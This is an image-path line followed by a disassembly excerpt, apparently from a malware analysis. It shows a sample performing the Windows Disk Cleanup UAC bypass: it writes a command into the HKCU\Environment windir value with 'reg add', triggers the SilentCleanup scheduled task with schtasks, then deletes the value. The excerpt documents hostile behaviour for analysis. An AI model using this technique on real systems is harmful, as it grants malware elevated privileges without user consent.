 00430686 B0 01 mov al, 1 ; https://tyranidslair.blogspot.com/2017/05/exploiting-environment-variables-in.html
00430686 ; https://enigma0x3.net/2016/07/22/bypassing-uac-on-windows-10-using-disk-cleanup/
00430688 E8 E7 FC FF FF call toggle_wow64_redirection
0043068D 68 CC 07 43 00 push offset aCRegAddHkcuEnv ; "/c reg add hkcu\\Environment /v windir "...
00430692 FF 75 FC push [ebp+autoit_cmd]
00430695 68 0C 08 43 00 push offset aFExit ; " \" /f && exit"
0043069A 8D 45 E4 lea eax, [ebp+var_1C]
0043069D BA 03 00 00 00 mov edx, 3
004306A2 E8 D5 43 FD FF call strcat?
004306A7 8B 55 E4 mov edx, [ebp+var_1C]
004306AA B8 2C 08 43 00 mov eax, offset aCWindowsSystem_2 ; "C:\\Windows\\System32\\cmd.exe"
004306AF E8 B4 FD FF FF call execute_command
004306B4 68 D0 07 00 00 push 7D0h ; dwMilliseconds
004306B9 E8 32 C5 FD FF call Sleep_0
004306BE BA 50 08 43 00 mov edx, offset aCSchtasksRunTn ; "/c schtasks /Run /TN \\Microsoft\\Windo"...
004306C3 B8 2C 08 43 00 mov eax, offset aCWindowsSystem_2 ; "C:\\Windows\\System32\\cmd.exe"
004306C8 E8 9B FD FF FF call execute_command
004306CD 68 E8 03 00 00 push 3E8h ; dwMilliseconds
004306D2 E8 19 C5 FD FF call Sleep_0
004306D7 BA A8 08 43 00 mov edx, offset aCRegDeleteHkcu ; "/c reg delete hkcu\\Environment /v wind"...
004306DC B8 2C 08 43 00 mov eax, offset aCWindowsSystem_2 ; "C:\\Windows\\System32\\cmd.exe"
004306E1 E8 82 FD FF FF call execute_command
004306E6 33 C0 xor eax, eax
004306E8 E8 87 FC FF FF call toggle_wow64_redirection
004306ED EB 22 jmp short loc_430711
00430711
00430711 loc_430711: ; dwMilliseconds